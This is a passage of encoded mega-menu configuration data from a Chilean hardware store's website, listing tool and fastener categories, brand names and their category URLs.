show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Irwin&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-38&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/irwin.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Nicholson&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-39&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/nicholson.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sata&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-40&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/sata.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tactix&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-41&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/tactix.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urrea&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-42&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/urrea.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-43&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Profesionales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-37&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Skidmore&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-45&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-especializadas\/skidmore.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Powers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-46&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-especializadas\/powers.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Especializadas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-44&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-especializadas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sata&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-48&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/sata.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tactix&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-49&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/tactix.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urrea&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-50&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/urrea.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-51&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accesorios&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-47&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Manuales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-36&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Abrazaderas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-54&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/abrazaderas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Chavetas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-55&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/chavetas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Prisioneros&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-56&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 